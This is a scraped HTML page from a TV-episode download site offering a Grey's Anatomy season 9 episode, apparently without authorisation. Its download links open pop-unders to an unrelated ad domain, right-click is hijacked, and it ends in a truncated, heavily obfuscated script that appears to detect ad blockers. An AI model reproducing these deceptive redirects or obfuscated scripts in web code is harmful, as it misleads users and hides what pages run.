

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvseries.in/episode.php?fileid=42587&ftype=3
body_size: 14500
content:
<html><head>
       <meta name='theme-color' content='#A6B3EB'>
       <meta name='viewport' content='width=device-width, initial-scale=1'><link rel='stylesheet' href='//tvseries.in/css/style.css?22' type='text/css'>
       <link rel='stylesheet' href='//tvseries.in/css/style2.css?22' type='text/css'><link href='https://fonts.googleapis.com/icon?family=Material+Icons' rel='stylesheet'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KVWTVKY5Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KVWTVKY5Z');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FYHCFP6R37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FYHCFP6R37');
</script>
<meta name="google-signin-scope" content="profile email">
<meta name="google-signin-client_id" content="94440402827-3sflhu31itgep4c1g42miqbp0i1689se.apps.googleusercontent.com">
<script src="https://apis.google.com/js/platform.js" async defer></script>
<div id='rainbow-progress-bar'></div><script>window.onload = function(){document.getElementById('rainbow-progress-bar').style.display = 'none';}</script><style>
@keyframes rainbow { 
  0% { background-position: 0% 100%; }
  50% { background-position: 100% 200%; }
  100% {background-position: 0% 100%; }
}

#rainbow-progress-bar {
  position: absolute;
  left:0;
  right: 0;
  top: 0;
  bottom: 0;

  width: 100%;
  height: 4px;

  background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3);
  background-size: 900% 900%;

  animation: rainbow 9s ease infinite;
}
</style></head>
<body><div class='logo2'><a href='//tvseries.in/index.php'><img src='//tvseries.in/logo/mobiletvshows2.png' width='360px'></a><hr width='50%'>    <script src="https://accounts.google.com/gsi/client" async defer></script>
    <center><table style='border:none;text-align:center;'><tr>
   	<td>
	<div class="dropdown" style='display:inline;'><button onclick='window.location.href="back.php";' class="dropbtn">&lt;&lt;Back</button></div>  
	</td>
    <td>
		<div id="g_id_onload"
			data-client_id="94440402827-3sflhu31itgep4c1g42miqbp0i1689se.apps.googleusercontent.com"
			data-context="signin"
			data-ux_mode="popup"
			data-login_uri="common/googletokensignin.php"
			data-auto_select="true"
			data-itp_support="true">
		</div>
		<div class="g_id_signin" data-type="standard"></div>
	</td>
	</tr></table></center>

</div><div style='position:fixed;bottom:-4px;right:-5px;z-index:3000'>
<button onclick='window.location.href="//tvseries.in/back.php";' style='background-color:#FFD700;color:grey;padding: 5px 12px;border-radius: 4px;bord
er-color: #FFD700;'>
&lt;&lt;Back</button>
</div><div id='promback' style='background-color:maroon;position:fixed;bottom:-1px;right:70px;padding: 5px 12px;z-index:3000'>
<small>To go back, use the yellow back button</small>
</div>
<script>
function fadeOut( elem, ms )
{
  if( ! elem )
    return;

  if( ms )
  {
    var opacity = 1;
    var timer = setInterval( function() {
      opacity -= 50 / ms;
      if( opacity <= 0 )
      {
        clearInterval(timer);
        opacity = 0;
        elem.style.display = "none";
        elem.style.visibility = "hidden";
      }
      elem.style.opacity = opacity;
      elem.style.filter = "alpha(opacity=" + opacity * 100 + ")";
    }, 50 );
  }
  else
  {
    elem.style.opacity = 0;
    elem.style.filter = "alpha(opacity=0)";
    elem.style.display = "none";
    elem.style.visibility = "hidden";
  }
}

fadeOut( document.getElementById("promback"), 4000 );
</script>

<div class='searchbox'><center><form id='searchbox' action='//tvseries.in/search.php' method='GET'><fieldset><legend><b><u>Search for:</u></b></legend><input id='searchname' type='text' placeholder='' name='search' value=''>&nbsp;<input type='submit' name='beginsearch' value='Search'><br><!-- <form style='display:inline' id="vsearch" method="get" action="search.php"> -->
  <div class="speech" style='display:inline'>
    <input type="hidden" name="vsearch" id="transcript"/>
    <div id='micinform' style='float:right;text-align:left;font-size:10px;padding:5px;right:10px;background-color:#ADD8E6;display:none;'>Recording...</div>
    <div id='beginvsearch' style='float:right;text-align:left;font-size:10px;padding:5px;right:10px;background-color:green;display:none;'>Searching TV shows...</div>
    <img style='float:right;' onclick="startDictation()" height=30px width=30px src="gmic.svg" />
  </div>
<!-- </form> -->

<!-- HTML5 Speech Recognition API -->
<script>
  function startDictation() {

    if (window.hasOwnProperty('webkitSpeechRecognition')) {
      document.getElementById('micinform').style.display="inline";
      setTimeout(function(){document.getElementById('micinform').style.display="none";}, 600);
      var recognition = new webkitSpeechRecognition();

      recognition.continuous = false;
      recognition.interimResults = false;

      recognition.lang = "en-US";
      recognition.start();

      recognition.onresult = function(e) {
        document.getElementById('transcript').value
                                 = e.results[0][0].transcript;
        recognition.stop();
        document.getElementById('micinform').style.display="none";
        document.getElementById('beginvsearch').style.display="inline";
        document.getElementById('searchbox').submit();
      };

      recognition.onerror = function(e) {
        document.getElementById('micinform').style.display="inline";
        recognition.stop();
      }

    }
  }

</script>

<input id='searchby' type='radio' name='by' value='series' checked>Series  <input id='searchby' type='radio' name='by' value='episodes'>Episodes</fieldset></form></center></div>
<br><div class='mainbox3' style='text-align:center;'>
<b><small>Follow us on social media for latest updates</small><br></b>
<small><b><center><table style='border:none;'><tr>
<td style='vertical-align:top;'><small>Facebook:</small></td>
<td style='vertical-align:middle;'><iframe src='https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Ffztvseries&width=90&layout=button_count&action=like&size=small&share=false&height=21&appId' width='90' height='21' style='border:none;overflow:hidden' scrolling='no' frameborder='0' allowfullscreen='true' allow='autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share'></iframe></td>
<td style='vertical-align:top;'><small> | Telegram: <a href='https://t.me/fztvseries'><b><i><u>Join @fztvseries</u></i></b></a> | Instagram: <a href='https://www.instagram.com/fztvseries/'><b><i><u>Follow @fztvseries</u></i></b></a></small></td>
</tr></table></center></small></b></div><br><div class='mainbox2'><b><small><a href='https://www.fzmovies.live'>FzMovies - Best Quality movies for Mobiles and Tablets https://fzmovies.live</a></small></b></div><br><div class='mainbox3'><img src='new.gif' alt='New'><b><small>Request TvShows or Report error with existing ones, Email us at <a href="/cdn-cgi/l/email-protection#6b181e1b1b04191f2b06040902070e1f1d1803041c184518021f0e"><span class="__cf_email__" data-cfemail="a4d7d1d4d4cbd6d0e4c9cbc6cdc8c1d0d2d7cccbd3d78ad7cdd0c1">[email&#160;protected]</span></a></small></b></div><br><br><div class='mainbox2'>Other Recommended TV Shows for you<hr>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='jquery.min.js'></script>
<script src='owl/owl.carousel.min.js'></script>
<link rel='stylesheet' href='owl/assets/owl.carousel.min.css'>
<link rel='stylesheet' href='owl/assets/owl.theme.default.css'>

<script>
            $(document).ready(function() {
              $('.owl-carousel').owlCarousel({
                loop: true,
				center: true,
                margin: 5,
                items: 3,
				dots: false,
				responsiveClass:true,
				responsive:{
					0:{
						items:3,
						nav:true
					},
					600:{
						items:4,
						nav:true
					},
					1000:{
						items:6,
						nav:true,
						loop:true
					}
				}
				
                
              })
            })
          </script>

<div class='owl-carousel owl-theme'><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='1' alt='Two and a Half Men' href='subfolder-Two and a Half Men.htm'>
               <img src='imdb_simages/Two.and.a.Half.Men.jpg' height=250 width=50/><br><small>Two and a Half Men</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='3' alt='Switched at Birth' href='subfolder-Switched at Birth.htm'>
               <img src='imdb_simages/Switched.at.Birth.jpg' height=250 width=50/><br><small>Switched at Birth</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='5' alt='Scandal US' href='subfolder-Scandal US.htm'>
               <img src='imdb_simages/Scandal.US.jpg' height=250 width=50/><br><small>Scandal US</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='7' alt='Smallville' href='subfolder-Smallville.htm'>
               <img src='imdb_simages/Smallville.jpg' height=250 width=50/><br><small>Smallville</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='9' alt='Person of Interest' href='subfolder-Person of Interest.htm'>
               <img src='imdb_simages/Person.of.Interest.jpg' height=250 width=50/><br><small>Person of Interest</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='11' alt='One Tree Hill' href='subfolder-One Tree Hill.htm'>
               <img src='imdb_simages/One.Tree.Hill.jpg' height=250 width=50/><br><small>One Tree Hill</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='13' alt='Fringe' href='subfolder-Fringe.htm'>
               <img src='imdb_simages/Fringe.jpg' height=250 width=50/><br><small>Fringe</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='15' alt='The Vampire Diaries' href='subfolder-The Vampire Diaries.htm'>
               <img src='imdb_simages/The.Vampire.Diaries.jpg' height=250 width=50/><br><small>The Vampire Diaries</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='17' alt='Gossip Girl' href='subfolder-Gossip Girl.htm'>
               <img src='imdb_simages/Gossip.Girl.jpg' height=250 width=50/><br><small>Gossip Girl</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='19' alt='The Mentalist' href='subfolder-The Mentalist.htm'>
               <img src='imdb_simages/The.Mentalist.jpg' height=250 width=50/><br><small>The Mentalist</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='21' alt='Desperate Housewives' href='subfolder-Desperate Housewives.htm'>
               <img src='imdb_simages/Desperate.Housewives.jpg' height=250 width=50/><br><small>Desperate Housewives</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='23' alt='The Office' href='subfolder-The Office.htm'>
               <img src='imdb_simages/The.Office.jpg' height=250 width=50/><br><small>The Office</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='25' alt='Empire' href='subfolder-Empire.htm'>
               <img src='imdb_simages/Empire.jpg' height=250 width=50/><br><small>Empire</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='27' alt='Star Wars The Clone Wars' href='subfolder-Star Wars The Clone Wars.htm'>
               <img src='imdb_simages/Star.Wars.The.Clone.Wars.jpg' height=250 width=50/><br><small>Star Wars The Clone Wars</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='29' alt='Greys Anatomy' href='subfolder-Greys Anatomy.htm'>
               <img src='imdb_simages/Greys.Anatomy.jpg' height=250 width=50/><br><small>Greys Anatomy</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='31' alt='White Collar' href='subfolder-White Collar.htm'>
               <img src='imdb_simages/White.Collar.jpg' height=250 width=50/><br><small>White Collar</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='33' alt='NCIS' href='subfolder-NCIS.htm'>
               <img src='imdb_simages/NCIS.jpg' height=250 width=50/><br><small>NCIS</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='35' alt='Kyle_XY' href='subfolder-Kyle_XY.htm'>
               <img src='imdb_simages/Kyle_XY.jpg' height=250 width=50/><br><small>Kyle_XY</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='37' alt='Modern Family' href='subfolder-Modern Family.htm'>
               <img src='imdb_simages/Modern.Family.jpg' height=250 width=50/><br><small>Modern Family</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='39' alt='One_Piece' href='subfolder-One_Piece.htm'>
               <img src='imdb_simages/One_Piece.jpg' height=250 width=50/><br><small>One_Piece</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='41' alt='90210' href='subfolder-90210.htm'>
               <img src='imdb_simages/90210.jpg' height=250 width=50/><br><small>90210</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='43' alt='Nikita' href='subfolder-Nikita.htm'>
               <img src='imdb_simages/Nikita.jpg' height=250 width=50/><br><small>Nikita</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='45' alt='Castle' href='subfolder-Castle.htm'>
               <img src='imdb_simages/Castle.jpg' height=250 width=50/><br><small>Castle</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='47' alt='Californication' href='subfolder-Californication.htm'>
               <img src='imdb_simages/Californication.jpg' height=250 width=50/><br><small>Californication</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='49' alt='How I Met Your Mother' href='subfolder-How I Met Your Mother.htm'>
               <img src='imdb_simages/How.I.Met.Your.Mother.jpg' height=250 width=50/><br><small>How I Met Your Mother</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='51' alt='Blue Bloods' href='subfolder-Blue Bloods.htm'>
               <img src='imdb_simages/Blue.Bloods.jpg' height=250 width=50/><br><small>Blue Bloods</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='53' alt='Criminal Minds' href='subfolder-Criminal Minds.htm'>
               <img src='imdb_simages/Criminal.Minds.jpg' height=250 width=50/><br><small>Criminal Minds</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='55' alt='Ghost Whisperer' href='subfolder-Ghost Whisperer.htm'>
               <img src='imdb_simages/Ghost.Whisperer.jpg' height=250 width=50/><br><small>Ghost Whisperer</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='57' alt='The Good Wife' href='subfolder-The Good Wife.htm'>
               <img src='imdb_simages/The.Good.Wife.jpg' height=250 width=50/><br><small>The Good Wife</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='59' alt='Glee' href='subfolder-Glee.htm'>
               <img src='imdb_simages/Glee.jpg' height=250 width=50/><br><small>Glee</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='61' alt='Heroes' href='subfolder-Heroes.htm'>
               <img src='imdb_simages/Heroes.jpg' height=250 width=50/><br><small>Heroes</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='63' alt='Bones' href='subfolder-Bones.htm'>
               <img src='imdb_simages/Bones.jpg' height=250 width=50/><br><small>Bones</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='65' alt='Grimm' href='subfolder-Grimm.htm'>
               <img src='imdb_simages/Grimm.jpg' height=250 width=50/><br><small>Grimm</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='67' alt='Legend of the Seeker' href='subfolder-Legend of the Seeker.htm'>
               <img src='imdb_simages/Legend.of.the.Seeker.jpg' height=250 width=50/><br><small>Legend of the Seeker</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='69' alt='Chuck' href='subfolder-Chuck.htm'>
               <img src='imdb_simages/Chuck.jpg' height=250 width=50/><br><small>Chuck</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='71' alt='House MD' href='subfolder-House MD.htm'>
               <img src='imdb_simages/House.MD.jpg' height=250 width=50/><br><small>House MD</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='73' alt='SpongeBob SquarePants' href='subfolder-SpongeBob SquarePants.htm'>
               <img src='imdb_simages/SpongeBob.SquarePants.jpg' height=250 width=50/><br><small>SpongeBob SquarePants</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='75' alt='The 100' href='subfolder-The 100.htm'>
               <img src='imdb_simages/The.100.jpg' height=250 width=50/><br><small>The 100</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='77' alt='Arrow' href='subfolder-Arrow.htm'>
               <img src='imdb_simages/Arrow.jpg' height=250 width=50/><br><small>Arrow</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='79' alt='NCIS Los Angeles' href='subfolder-NCIS Los Angeles.htm'>
               <img src='imdb_simages/NCIS.Los.Angeles.jpg' height=250 width=50/><br><small>NCIS Los Angeles</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='81' alt='Dexter' href='subfolder-Dexter.htm'>
               <img src='imdb_simages/Dexter.jpg' height=250 width=50/><br><small>Dexter</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='83' alt='New Girl' href='subfolder-New Girl.htm'>
               <img src='imdb_simages/New.Girl.jpg' height=250 width=50/><br><small>New Girl</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='85' alt='Breaking Bad' href='subfolder-Breaking Bad.htm'>
               <img src='imdb_simages/Breaking.Bad.jpg' height=250 width=50/><br><small>Breaking Bad</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='87' alt='Pretty Little Liars' href='subfolder-Pretty Little Liars.htm'>
               <img src='imdb_simages/Pretty.Little.Liars.jpg' height=250 width=50/><br><small>Pretty Little Liars</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='89' alt='Merlin' href='subfolder-Merlin.htm'>
               <img src='imdb_simages/Merlin.jpg' height=250 width=50/><br><small>Merlin</small></a></div></div><hr></div><br><div><script data-cfasync='false' async type='text/javascript' src='//dt.coudpigdom.com/twvsp0z9FuM/115798'></script></div><br><link rel='stylesheet' href='common/style.css' type='text/css'><html xmlns="http://www.w3.org/1999/xhtml">
<head>

	<!-- no cache headers -->
	<meta http-equiv="Pragma" content="no-cache" />
	<meta http-equiv="Expires" content="-1" />
	<meta http-equiv="Cache-Control" content="no-cache" />
	<!-- end no cache headers -->

<meta name="generator" content="vBulletin 3.6.8" />

<meta name='keywords' content='surgeon,hospital,lesbian,work romance,surgery, tv series in mobile format, tv series in avi, tv series in 3gp'><meta name='description' content='surgeon,hospital,lesbian,work romance,surgery, Greys Anatomy - S09E09.avi'><title>Greys Anatomy - S09E09 from Greys Anatomy - MobileTvShows</title><div class='mainbox2' style='text-align:left;border-bottom:1px solid grey;'><table style='display:inline;border:none;margin:0;padding:0'><tr><td style='vertical-align:top;height=100px;'><a  onclick='window.open("https://ev.notemandimpled.com/idY6kqCkfWs/kvvRE");
                                          window.location.href="downloadwebm.php?fileid=42587&dkey=3fa5b106415d243b527d5c2487053e63";
                                          return false;'  href='downloadwebm.php?fileid=42587&dkey=3fa5b106415d243b527d5c2487053e63'>
<div id='42587' style='display:inline-block;height:100px;width:100px;text-align:center;vertical-align:bottom;border:1px solid gray;background-image: linear-gradient(to bottom right,#ffeedd, purple);'><img id='epimg' src='imdb_epimages/4436675.jpg' alt='Greys Anatomy' onerror='document.getElementById("42587").innerHTML="<b><small>Greys Anatomy</small></b>";' height='100px' width='100px'></a></div></td>
<td style='vertical-align:top;height=100px;display:inline-block'><span> <a id='dlink1'  onclick='window.open("https://ev.notemandimpled.com/idY6kqCkfWs/kvvRE");
                                          window.location.href="downloadwebm.php?fileid=42587&dkey=3fa5b106415d243b527d5c2487053e63";
                                          return false;'  href='downloadwebm.php?fileid=42587&dkey=3fa5b106415d243b527d5c2487053e63'><b>Greys Anatomy - S09E09 - Run, Baby, Run.webm</b></a><br><b>Plot Summary</b>: As the rest of the doctors prepare for Bailey's wedding, Richard helps her through a bout of pre-wedding jitters. Meanwhile, Lizzie butts heads with Meredith, and Callie and Jackson try to convince Derek to participate in a risky surgery that could fix his hand.<br><b>Release Date</b>: 2012-12-13<br><b>Directors</b>: Shonda Rhimes,Debora Cahn<br><b>Writers</b>: Shonda Rhimes,Debora Cahn<br><b>Starcast</b>: Ellen Pompeo,Sandra Oh,Justin Chambers<br><b>Genres</b>: Drama,Romance<br></span></td></table> <hr style='width:90%;'/><center><h3><div class='mainbox3'><a id='dlink2'  onclick='window.open("https://ev.notemandimpled.com/idY6kqCkfWs/kvvRE");
                                          window.location.href="downloadwebm.php?fileid=42587&dkey=3fa5b106415d243b527d5c2487053e63";
                                          return false;'  href='downloadwebm.php?fileid=42587&dkey=3fa5b106415d243b527d5c2487053e63'><i class='material-icons'>download</i><br>DOWNLOAD THIS EPISODE ON YOUR DEVICE</a></div></h3></center><center><h3><div class='mainbox3'><a href='https://fzm.pw/res/share.php/episode/42587' target='_blank'><i class='material-icons'>android</i><br>Watch this Episode on our Android App - FzStudios</a></div></h3></center><script>if(document.getElementById('dlink1')!=null) {document.getElementById('dlink1').oncontextmenu = function(event) {document.getElementById('dlink1').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('dlink2')!=null) {document.getElementById('dlink2').oncontextmenu = function(event) {document.getElementById('dlink2').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('dlink3')!=null) {document.getElementById('dlink3').oncontextmenu = function(event) {document.getElementById('dlink3').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('dlink4')!=null) {document.getElementById('dlink4').oncontextmenu = function(event) {document.getElementById('dlink4').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('slink1')!=null) {document.getElementById('slink1').oncontextmenu = function(event) {document.getElementById('slink1').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('slink2')!=null) {document.getElementById('slink2').oncontextmenu = function(event) {document.getElementById('slink2').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('epimg')!=null) {document.getElementById('epimg').oncontextmenu = function(event) {document.getElementById('epimg').click();event.preventDefault();event.stopPropagation();return false;};}</script><center><h3><div class='mainbox3'><a href='files-241--2653.htm'><i class='material-icons'>arrow_back</i><br>Go back to Season 9</a></div></h3></center><center><h3><div class='mainbox3'><a href='subfolder-Greys Anatomy.htm'><i class='material-icons'>subdirectory_arrow_left</i><br>Go back to the series page</a></div></h3></center></div><script type="text/javascript"  charset="utf-8">
// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
var _0x623e=['','replace'];function qIUuxgcrVDf(_0x967ex2){return _0x967ex2.toString()[_0x623e[1]](/^[^\/]+\/\*!?/,_0x623e[0])[_0x623e[1]](/\*\/[^\/]+$/,_0x623e[0])};var kenjqGgaITvU = qIUuxgcrVDf(function() {/*!neju(odwlcrxw(y,j,l,t,n,m){n=odwlcrxw(l){ancdaw(l<j?'':n(yjabnRwc(l/j)))+((l=l%j)>35?Bcarwp.oaxvLqjaLxmn(l+29):l.cxBcarwp(36))};ro(!''.anyujln(/^/,Bcarwp)){fqrun(l--){m[n(l)]=t[l]||n(l)}t=[odwlcrxw(n){ancdaw m[n]}];n=odwlcrxw(){ancdaw'\\f+'};l=1};fqrun(l--){ro(t[l]){y=y.anyujln(wnf AnpNgy('\\k'+n(l)+'\\k','p'),t[l])}}ancdaw y}(';z l=\'k\'+W.X(21)+\'k\'+W.X(21)+\'b\'+W.X(6D)+\'v\'+W.X(49)+\'p\'+W.X(2H);t(K.1a(l)){K.1a(l).s.1S(\'1Z\',\'2e\',\'G\');K.1a(l).s.1S(\'1I\',\'2d\',\'G\');K.1a(l).s.1S(\'1M\',\'0\',\'G\');K.1a(l).s.1S(\'41\',\'2d\',\'G\')};t(l){17 l};t(K.D){K.D.s.1S(\'1Z\',\'2h\',\'G\')};z U=\'\',1w=\'40\',g=N.Y((N.B()*6)+8);1v(z r=0;r<g;r++)U+=1w.16(N.Y(N.B()*1w.T));t(g){17 g};z 2D=1,2K=3I,2A=4m,2E=12,1A=0,3r=\'3t\',3i=M(n){z x=!1,a=M(){t(K.1t){K.3w(\'3k\',c);Q.3w(\'2t\',c)}S{K.35(\'2r\',c);Q.35(\'28\',c)}},c=M(){t(!x&&(K.1t||4n.2Z===\'2t\'||K.38===\'3j\')){x=!0;a();n()}};t(K.38===\'3j\'){n()}S t(K.1t){K.1t(\'3k\',c);Q.1t(\'2t\',c)}S{K.34(\'2r\',c);Q.34(\'28\',c);z w=!1;1B{w=Q.3E==3g&&K.2x}2j(r){};t(w&&w.3s){(M j(){t(x)R;1B{w.3s(\'1p\')}2j(c){R 3A(j,50)};x=!0;a();n()})()}}};Q[\'\'+U+\'\']=(M(){z n={n$:1w+\'+/=\',3M:M(c){z j=\'\',u,w,x,l,b,m,r,a=0;c=n.c$(c);1q(a<c.T){u=c.1l(a++);w=c.1l(a++);x=c.1l(a++);l=u>>2;b=(u&3)<<4|w>>4;m=(w&15)<<2|x>>6;r=x&63;t(3d(w)){m=r=64}S t(3d(x)){r=64};j=j+11.n$.16(l)+11.n$.16(b)+11.n$.16(m)+11.n$.16(r)};R j},14:M(c){z w=\'\',u,m,l,b,a,r,j,x=0;c=c.19(/[^J-3O-5m-9\\+\\/\\=]/p,\'\');1q(x<c.T){b=11.n$.29(c.16(x++));a=11.n$.29(c.16(x++));r=11.n$.29(c.16(x++));j=11.n$.29(c.16(x++));u=b<<2|a>>4;m=(a&15)<<4|r>>2;l=(r&3)<<6|j;w=w+W.X(u);t(r!=64){w=w+W.X(m)};t(j!=64){w=w+W.X(l)}};w=n.w$(w);R w},c$:M(n){n=n.19(/;/p,\';\');z w=\'\';1v(z x=0;x<n.T;x++){z c=n.1l(x);t(c<1O){w+=W.X(c)}S t(c>5d&&c<5c){w+=W.X(c>>6|5b);w+=W.X(c&63|1O)}S{w+=W.X(c>>12|3y);w+=W.X(c>>6&63|1O);w+=W.X(c&63|1O)}};R w},w$:M(n){z x=\'\',c=0,w=5y=1L=0;1q(c<n.T){w=n.1l(c);t(w<1O){x+=W.X(w);c++}S t(w>5v&&w<3y){1L=n.1l(c+1);x+=W.X((w&31)<<6|1L&63);c+=2}S{1L=n.1l(c+1);3h=n.1l(c+2);x+=W.X((w&15)<<12|(1L&63)<<6|3h&63);c+=3}};R x}};z q=[\'5e\',\'5Q\',\'2U==\',\'5V==\',\'5P=\',\'5L=\',\'5K\',\'5i\',\'5g\',\'4Y==\',\'4U\',\'4T==\',\'4Q=\',\'4i=\',\'4Z==\',\'4A=\',\'53\',\'59==\',\'52==\',\'2Y==\',\'2V=\',\'4C\',\'4I==\',\'4G=\',\'4E\',\'4D\',\'3D==\',\'5z\',\'4F=\',\'4H\',\'51\',\'54=\',\'55=\',\'56=\',\'57\',\'58\',\'5Y=\',\'4R=\',\'4J\',\'4K\',\'4L=\',\'4M\',\'4N=\',\'4O=\',\'4P=\',\'4S=\',\'4V=\',\'4W=\',\'4X==\',\'5k==\',\'4B==\',\'5l==\',\'5J=\',\'5M\',\'5N\',\'5O\',\'5h\',\'5R\',\'5S\',\'5T==\',\'5U=\',\'5W=\',\'5X=\',\'5f==\',\'5w=\',\'5o\',\'5p=\',\'5q=\',\'5r==\',\'5s=\',\'5t==\',\'2U==\',\'2V=\',\'5u=\',\'5n\',\'5x==\',\'2Y==\',\'4g\',\'5a==\',\'4h=\'],p=N.Y(N.B()*q.T),d=n.14(q[p]),k=d,i=1,h=\'#4u\',a=\'#4f\',F=\'#3Q\',f=\'#3L\',V=\'\',v=\'3N 3P 3S/3T!\',o=\'3R 3C 3B 2i\\\'3Z 3Y 3X 3W 3V. 3U\\\'b 3K.  3J 3F\\\'c?\',Z=\'4o 4q 4r-4s, 4t 2T\\\'c 4v 4p 11 2Q 4w.\',I=\'4y 2W 4z 4a 2i 4b 4c 2G 